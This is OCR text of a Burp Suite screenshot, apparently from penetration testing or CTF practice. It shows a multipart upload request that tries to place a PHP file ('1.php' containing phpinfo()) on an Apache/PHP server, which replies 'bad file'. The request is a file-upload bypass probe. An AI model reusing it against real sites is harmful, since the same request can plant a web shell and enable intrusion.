 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
000210 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ary=------------
000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 ---------------9
000230 35 35 32 32 32 32 34 38 36 34 30 31 32 33 30 39 5522224864012309
000240 33 33 38 35 34 34 38 32 33 35 38 0d 0a 43 6f 6e 33854482358 Con
000250 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 35 39 tent-Length: 359
000260 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
000270 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 ose Upgrade-Ins
000280 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
000290 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 -----------
0002a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0002b0 2d 2d 39 35 35 32 32 32 32 34 38 36 34 30 31 32 --95522224864012
0002c0 33 30 39 33 33 38 35 34 34 38 32 33 35 38 0d 0a 30933854482358
0002d0 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
0002e0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
0002f0 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
000300 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 ename="1.php" C
000310 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
000320 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
000330 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 tream <?php p
000340 68 70 69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d hpinfo(); ?> --
000350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 35 35 32 32 -----------95522
000370 32 32 34 38 36 34 30 31 32 33 30 39 33 33 38 35 2248640123093385
000380 34 34 38 32 33 35 38 0d 0a 43 6f 6e 74 65 6e 74 4482358 Content
000390 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
0003a0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; name="n
0003b0 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 70 0a 61 61 ame" 1.php aa
0003c0 61 61 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d aa ------------
0003d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0003e0 2d 39 35 35 32 32 32 32 34 38 36 34 30 31 32 33 -955222248640123
0003f0 30 39 33 33 38 35 34 34 38 32 33 35 38 2d 2d 0d 0933854482358--
000400 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 16:10:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.5.38
5 Content-Length : 8
6 Connection : close
7 Content-Type : text/html
8
9 bad file
? Search...
T 100% 1... 英 拼 0:14